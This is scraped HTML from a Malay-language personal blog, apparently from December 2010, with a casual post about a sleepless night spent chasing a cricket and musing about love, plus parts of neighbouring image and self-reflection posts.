src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tmvhR9nId8HejeEMm71aALVxEpuklv3fn1t1yxhd6NrgTF-94NFouSDfLMxq6OP8LojMG_6_0lpbPQLhfSZWZ4oOMCl59CoMPAQs8cXKJWVIjT12rxDUpDj3HeAaecpO8gZ4zHf_aD3WCRjRr9pOGqLPlynNW-ZeZBWhCLkA=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 258px; height: 195px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcTvZXqfP6Ph0zuVhS0AFLL5uMZ5ihRJE9GW0rha2u_lBlLHOh6M" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vn9cnsVv1QJu3ZFNbSFpigk7W9p1TDOKDdVbvbI5DuXlIKww9-Aglggz68BCBgAq4_6OEMFJxfi1BSY3F9vb226DMT2z0MJIjft4HIRnH1trH5Az0TsblHe7E0s5IjC_bO32IaWLuik5HEv5Qsno6wgfcEOc_quo-teF80zlY=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 202px; height: 249px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcRYxvXhVga1_CxgCNEQWKWKzzHabapVdBlJ7mAP9v0IxE7aSklI" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNH0-OkLubGaXbk_kfv66iXGb34t5E3BGJn9FDLWqpW6cmnetGddQl5vv9lyfBk_VIdrdi8iA491Wkwkz6iTLE2Y8czxsorWYLTUp9lV416peAYVj0YQ9X1sr13293V1Hraob7zZ2hsm4UuWfF0oJRBc0LInZ2IGRhicAl9q8=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 284px; height: 178px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcTe2LfvFzluNrIs4AAl95vExijH-cbp91B94ooDW94wU0VW48WULQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5Yv6UvR5plm59_L29mya1tPPEl9uUMO8I6KZr6ajIPe2hLTasPXb_hd_t1ON_ybpXDkqqIlWmF8calvazHuKc2JVBXvskeZQqrat9vd4mOL8SIBMhDHAP90W-pQr2FjFPZAEKmMRHyWmTvz-d9pVWkPB4C3cNUDAVMToKKbaI=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 265px; height: 190px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcQWDpFqVwl56n8Zd1AJYeKxlJFyD1-bLn3V6m-byIBgZrouLvHm-w" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAfP0ZP5gmbLy4C3clbp9Gn8LAHDdqbfXmnNjwVckKT2VRlqhBSQZZ8lEmGzevFMYk5aCS8pnN9ZKKZbtmooQBJ69S9fig0n4tQdskjF9c-xsJhOVNKJtCGNgOA4S2H0mTx3cb9y752zntfd_4b6Krm05P2aP9IeIsxsKC6jytiw=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 254px; height: 199px;"></a><br /><a href="http://t0.gstatic.com/images?q=tbn:ANd9GcSZIZZ0gQXRQEFL_7vFfQc3C-Nb4kdwAxWGg8yV_VGXvQqnBI30hw" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ts-8G5IOQkr5OmkE6GpCsJB6GFOKvmLZpWKodaJLqgUlUJFO-4xM5i07hGJdmEMjbVpPxZ5MncrcU0iLSsfvjSsMAcLTC45lCfktGRpqrVcdW2QU3UaaECpaW98GEywXCV_bkYkHGwMCtksggVtO5TJUVb50v8fgfmHYTGOJAgrA=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 296px; height: 170px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcT_Ol5VvGGYofA6QWjC4HiUdVpjsZjACs1b9i5rm8NmY7k45pLd" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5y3Nz7ceVeYQFK7DSiFGORXUkebv2bnlqItSJsDfRTHETf0VqWuq3_xUgoBKb_2DTiS4IrQD76PPINT8qvK-AXvdWTgDsWFRIbHhi0FHU9wacXoF06rAqR-zyEAQNO5vaj6tfRzZ5chRVj2ecnoE8zWIJCu79jVLBPcp8eJQ=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 245px; height: 206px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcTYk955AJX9fBdHh9lJPO6rO5rZ_jAi1KwYuZ-UrwUvHQj2tdTT" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vfH0J27yof5qhK_PAwgHQ8pEVrG1QaaHM4TZOfItxqp8fppoULjedr6I61g_0j2MdGGPXV0SKhv-x8h7zYLvROU-dPhL9g6hshJMHzfm4K-5fg05jUp8TrkBvywBg_pakZKq-9UL9uy2xzsE-HIx_slZhuYs9ydCZaMLElhw=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 234px; height: 216px;"></a><br /><a href="http://t2.gstatic.com/images?q=tbn:ANd9GcST4D5-IMU2PPgcgqeUBPHvOaGnIYjKyMbryKCX9FVsK8mIKtm5" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6gEyxJFc9yJOzgAilml5J_wy2-nTW9mgJjw4SMGPWUnxxkHfNC9ANEjGYzgiTTajMiap4LIgteQDBGKkIDuMaxjbB8lQSbnx697l38omOlp2Eb6y8DGyBcynzFuDR5kiR2fpYoRfQaemUwKJGA3chsn_uSsnEHiSIV2_y9TE=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 202px; height: 249px;"></a><br /><a href="http://t3.gstatic.com/images?q=tbn:ANd9GcR_FTN8HoJjRF68h1_7RjP2g3wTWYapgWy4sDe7q7DjxXSmzCtX" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNOACwncVTM4zjffiahfK_9ydLLrnjJPZfTi9_00_sdV3Kf-g-da6ksXeKwjx3ai246TZEOm8rXQ_Gne-VLSRcrAQyY0ExJohLQt-Er1dFP5GywzD129DpvzFdJcBk-JVtGLaCI1bgkkkUMJqGj31Rvtb0W01OTON8WrjUbow=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 128px; height: 128px;"></a><br /><a href="http://t1.gstatic.com/images?q=tbn:ANd9GcRkEWa8gTgSvkZiw4v4-Y5wVBbNcXN603wyY4sfy8lsAtY4oyhkMQ" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdHXIKQlGoMJIpryToAp0FCIxOBL4fV1ZyPd7V0zQ8hmab1NBxtur74EWyhcaYWG4V2T-9y8rl7iCEVgVUMTZodyIpxJwRCG0P3qaZIwV8h82pQi4elPj1ns103CfV9XtF4r3uRDDgMQbUPciL9IYTYVWbBjtF34vMVLybQEcQ=s0-d" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 240px; height: 163px;"></a><br /><a href="[data-uri]" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="[data-uri]" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 128px; height: 100px;" /></a></div>
<script type='text/javascript'>createSnippet("summary7455298642613689987");</script>
</span>
</div>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html'>Continue reading...</a>
</div>
<div style='clear: both;'></div>
<span class='post-labels'>
<span class='label-title'><i class='fa fa-tags'></i></span>
</span>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html&title=bOsan....cOpy + paste = entri ni...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html&title=bOsan....cOpy + paste = entri ni...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html&title=bOsan....cOpy + paste = entri ni...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html&media=http://t1.gstatic.com/images?q=tbn:ANd9GcSIKPJBcdUtewadZdERkb-nB0iRM04lsFyKv-CbKkPehE09ebUE&description=' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
pada
<meta content='http://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html' itemprop='url'/>
<a class='timestamp-link' href='https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-12-28T14:23:00-08:00'>2:23:00&#8239;PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://disismybelog.blogspot.com/2010/12/bosancopy-paste-entri-ni.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-395415226'>
<a href='https://www.blogger.com/post-edit.g?blogID=3124159496703619504&postID=7455298642613689987&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7455298642613689987&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7455298642613689987&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7455298642613689987&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7455298642613689987&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=7455298642613689987&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, December 15</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a class='post-thumb' href='https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html' style="background:url(//2.bp.blogspot.com/_4szeGNXH8t4/TQk5RSoBKnI/AAAAAAAAAsY/DMSbRbgTvDU/s72-c/Villa%2BNight%2BView_jpg_jpg.jpg) no-repeat center center;background-size:cover"></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html'>
cengkerik!! im sOrry!! aku yg x bOleh tidO..._**
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/07923100835760628547' rel='author' title='Farahin Esa'>
<span itemprop='name'>Farahin Esa</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2010-12-15T13:21:00-08:00'>1:21:00&#8239;PM</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html#comment-form' onclick=''>
10 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary2594360940376328959'><div><br /></div><div>nikmatilah wahai pembaca belOg ku ::</div><div><br /></div><a href="//2.bp.blogspot.com/_4szeGNXH8t4/TQk5RSoBKnI/AAAAAAAAAsY/DMSbRbgTvDU/s1600/Villa%2BNight%2BView_jpg_jpg.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5551030984931093106" src="//2.bp.blogspot.com/_4szeGNXH8t4/TQk5RSoBKnI/AAAAAAAAAsY/DMSbRbgTvDU/s320/Villa%2BNight%2BView_jpg_jpg.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 214px;"></a><div style="text-align: center;">cantik x?? kan? aku nak rumah macam ni la nanti..bile? nanti la....</div><a href="//3.bp.blogspot.com/_4szeGNXH8t4/TQk5Q3nMzcI/AAAAAAAAAsQ/3-nn1aMkt-Y/s1600/cfiles19053.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5551030977679904194" src="//3.bp.blogspot.com/_4szeGNXH8t4/TQk5Q3nMzcI/AAAAAAAAAsQ/3-nn1aMkt-Y/s320/cfiles19053.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;"></a><div style="text-align: center;">ni pemandangan yg cantik kan?? kan??</div><a href="//4.bp.blogspot.com/_4szeGNXH8t4/TQk5QbgfUEI/AAAAAAAAAsI/RMnmUAIdIGU/s1600/night_view_from_the_old_town_end_of_charles_bridge.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5551030970135564354" src="//4.bp.blogspot.com/_4szeGNXH8t4/TQk5QbgfUEI/AAAAAAAAAsI/RMnmUAIdIGU/s320/night_view_from_the_old_town_end_of_charles_bridge.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 213px;"></a><div style="text-align: center;">haah..ni la istana yg aku selalu bayangkan bile jadi puteri raja, kawin ngan putera raja dtg lamar aku cm dlm citer cinderella. [PERASAN LA KAU!]</div><a href="//3.bp.blogspot.com/_4szeGNXH8t4/TQk5P03UdwI/AAAAAAAAAsA/ZRHslSycKcs/s1600/night-view-fishermans.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5551030959762339586" src="//3.bp.blogspot.com/_4szeGNXH8t4/TQk5P03UdwI/AAAAAAAAAsA/ZRHslSycKcs/s320/night-view-fishermans.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 320px; height: 240px;"></a><div style="text-align: center;">Ouh.indah nye kalau dapat tgk pemandangan ni live punyer!!</div><div><br /></div><div><br /></div><br /><div>gambar di atas ade <b><span class="Apple-style-span" style="font-size: large;">mOtif </span></b>ke?<div>nampak tak aku macam____</div><div>Ouh...bOsan? haah...<span class="Apple-style-span" style="font-size: x-large;"><span class="Apple-style-span"  style="color:#000099;">MEMANG PON!!</span></span><div><br /></div><div>sebab tu entri ni aku buat pada jam <span class="Apple-style-span" style="font-size: large;"><b><span class="Apple-style-span"  style="color:#CC0000;">5.30</span></b></span> pagi..</div><div>wat the??!! aku x tdo ke?? <b>perlu tanye ke??</b></div><div><br /></div><div><span class="Apple-style-span" style="font-size: large;"><span class="Apple-style-span"  style="color:#006600;">aku dah try tido td tapi :</span></span></div><div><br /></div><div>1. ngah aku sedap2 melepak layan mate sambil gOlek2 nk tido nih, tetibe dengar bunyi <b>cengkerik</b> kuat nak mampOs! aku bangun. dia senyap jap. pastu aku baring dia stat berirama rentak lagu bagai ape tah. perghh..hangen gak.bunyik cm kat luar..skali aku kaji selidik.pergh! dalam bilik aku dOe! setelah mencari sumbernye. dia sedang mkn angin kat pintu bilik aku. dengan segala kudrat aku halau beliau pada jam 4 tadi. <span class="Apple-style-span"  style="color:#006600;">dan suasana kembali normal</span>.</div><div><br /></div><div>2. aku pOn sambung tidO.tetibe aku terpikir, ape la <b><span class="Apple-style-span"  style="color:#3333FF;">lelaki yg aku minat</span></b> tengah buat sekarang ek? tengah tidO ke? mesty la tidO kan.? dia tidO berdengkur x? mulut ternganga ke x? dia pOsing tidO cmne? arghh!! makin x bOleh tido pulak. ni sume cengkerik tadi punye pasal lah!!</div><div><br /></div><div>3. aku pOn <b>mesej</b> kwn2 aku.xde reply.sume da tidO ke? aku tggu sampai diOrg reply tp x reply2 jugak! x tidO2 jugak nih.</div><div><br /></div><div>4. aku pOn bace la <b>kOmik kOuru : cOlOurs</b>  , dengan harapan aku mengantOk.aku pOn bace punye bace. smpai siap2 nanges agi sebab taching sangat. kuar hingus bagai. sampai habeh 1 buku! nampak cm aku dah tidO ke?? masih le aku di bumi real. aku syak aku dah alam mimpi. tapi tetibe aku layan taching sampai terbayang pulak aku jadi pOmpuan dalam kOmik tu.makin taching dan mengarut2 aku pikir segala bayangan sampai makin x lelap. makin emO dan makin tacing!!</div><div><br /></div><div>5. pastu aku pikir lak pasal diri aku yg alOne ni. sampai bile la nak single mingle nih.nk cari lelaki yg sesuai. semua lelaki yg aku selesa x suke aku pOn. dOrg anggap aku mcm kawan je. perempuan yg best dibuat kawan. xde sOrg pOn luahkan perasaan ke, bg hint suke aku ke. memang xde! huwaaa!! xde lelaki suke aku pOn! xkan la aku nak hamek lelaki yg aku kenal kat fesbuk x penah jumpe muke dOrg jadi <b><span class="Apple-style-span"  style="color:#FF6600;">bOifren</span></b> aku!! xkan lah kn?? haissshh..xkan lah...OOoww...takkanlah kan..kan3??!! hurrm..tak kan lah kan? takkan........</div><div><br /></div><div><b><span class="Apple-style-span"  style="color:#009900;">kesimpulan</span></b> : aku masih berjaga. dengan mata kanan aku ni <b><span class="Apple-style-span"  style="color:#993399;">bengkak sebab _____</span></b> aku tatau la name dia ape.tapi bengkak la.saket lak tuh.nanges td bace kOmik pOn lagi sakit.</div><div><br /></div><div>mungkin aku kena <b>berjOget sampai pengsan</b>. nanty aku <span class="Apple-style-span"  style="color:#3333FF;">tidO</span> lame sgt pulak.</div><div><br /></div><div>huwOoo...da Azan Subuh la...</div><div><br /></div><div>aku tak tidO lagi ni.?? cmne ni? saspen dah...alahai! esOk mesty ngantOk... nak tidO ke xnak?</div><div>smayang dulu.</div><div><br /></div><div>pastu? nak tidO ke tak nak?</div><div><br /></div><div><span class="Apple-style-span" style="font-size: small;"><b>biarlah rahsia...HAHAHAHAHA!</b></span></div><div><br /></div><div>sambung bace kOmik? panggil cengkerik nyanyi lagu sedap2 tu dtg smule??</div><div><br /></div><div>tetibe aku terpikir. sian la cengkerik tadi tu. dia ngah sedap2 nyanyi gesek2 perot dia tetibe aku kacau daun kn.? bayangkan kalau aku ngah karOk, ade Org marah2 halau aku? mesty aku emO kn?? kan??</div><div>sian cengkerik tu.aku halau dia sampai jamban.pastu dia senyap da.mesty dia sedih aku halau dia.<b><span class="Apple-style-span" style="font-size: x-large;"><span class="Apple-style-span"  style="color:#000099;">wahhh!! aku bersalah!! cengkerik!!! im sOrry!!!!</span></span></b> aku ade masalah tidO. bukan salah kau!! bukan sebab kO nyanyi x sedap wahai cengkerik..!! dia dah x bunyi ag sampai skarang..aku lah yg bersalah nampaknye..  Ohhh! tidak....</div><div><br /></div><div>nampaknye entri aku semakin <b><span class="Apple-style-span" style="font-size: large;"><span class="Apple-style-span"  style="color:#CC0000;">psycO</span></span></b>. jadi baik aku berhenti becakap sebelum makin <b><span class="Apple-style-span"  style="color:#CC0000;">krOnik</span></b>. Ok. tata. aDiOOos!</div><div><br /></div><div><br /></div><div><br /></div></div></div></div>
<script type='text/javascript'>createSnippet("summary2594360940376328959");</script>
</span>
</div>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html'>Continue reading...</a>
</div>
<div style='clear: both;'></div>
<span class='post-labels'>
<span class='label-title'><i class='fa fa-tags'></i></span>
</span>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html&title=cengkerik!! im sOrry!! aku yg x bOleh tidO..._**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html&title=cengkerik!! im sOrry!! aku yg x bOleh tidO..._**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html&title=cengkerik!! im sOrry!! aku yg x bOleh tidO..._**' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html&media=http://2.bp.blogspot.com/_4szeGNXH8t4/TQk5RSoBKnI/AAAAAAAAAsY/DMSbRbgTvDU/s320/Villa%2BNight%2BView_jpg_jpg.jpg&description=nikmatilah wahai pembaca belOg ku :: cantik x?? kan? aku nak rumah macam ni la nanti..bile? nanti la.... ni pemandangan yg cantik kan?? kan?...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
pada
<meta content='http://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html' itemprop='url'/>
<a class='timestamp-link' href='https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2010-12-15T13:21:00-08:00'>1:21:00&#8239;PM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://disismybelog.blogspot.com/2010/12/cengkerik-im-sorry-aku-yg-x-boleh-tido.html#comment-form' onclick=''>
10 comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-395415226'>
<a href='https://www.blogger.com/post-edit.g?blogID=3124159496703619504&postID=2594360940376328959&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2594360940376328959&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2594360940376328959&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2594360940376328959&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2594360940376328959&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3124159496703619504&postID=2594360940376328959&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Tuesday, December 14</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a class='post-thumb' href='https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html' style="background:url(//4.bp.blogspot.com/_4szeGNXH8t4/TQe2CjrUQmI/AAAAAAAAAr4/9c1FIzxs5AQ/s72-c/hooo..jpg) no-repeat center center;background-size:cover"></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html'>
Aku mahu jadi cantik..bOleh tak?_**
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/07923100835760628547' rel='author' title='Farahin Esa'>
<span itemprop='name'>Farahin Esa</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2010-12-14T10:01:00-08:00'>10:01:00&#8239;AM</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://disismybelog.blogspot.com/2010/12/aku-mahu-jadi-cantikboleh-tak.html#comment-form' onclick=''>
9 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7925701350671006879'><div><p class="MsoNormal" style="text-align: center;"><b>Di pagi yg dingin ini....</b><s><b>aku hanya ingin membebel....</b><o:p></o:p></s></p><p class="MsoNormal" style="text-align: center;"><s><b><br /></b></s></p>  <p class="MsoNormal">Aih~</p>  <p class="MsoNormal">Aku nak jadi cantik..bOleh x?</p>  <p class="MsoNormal"><s>Aku nak jadi cantik yg diiktiraf..<o:p></o:p></s></p><p class="MsoNormal"><s><br /></s></p>  <p class="MsoNormal">Camne nak ckp ehk? </p>  <p class="MsoNormal">Aku nak jadi cantik dari segi luar dan dalam..</p>  <p class="MsoNormal"><s>Ade x perempuan mcm tu?<o:p></o:p></s></p>  <p class="MsoNormal">Aku nak orang yg alim kata aku cantik. Dalam mase yg <span style="mso-spacerun:yes"> </span>same aku nak mamat<sup>2</sup> rockers juga kata aku cantik dan aku juga ahli kongsi, gangster<sup>2</sup>, pelakon hensem dan perempuan hOt sume kata aku cantik?</p>  <p class="MsoNormal"><o:p> </o:p></p>  <p class="MsoNormal"><s>bOle ke?<o:p></o:p></s></p>  <p class="MsoNormal">bOle je..kalau <b style="mso-bidi-font-weight:normal"><u>Tuhan 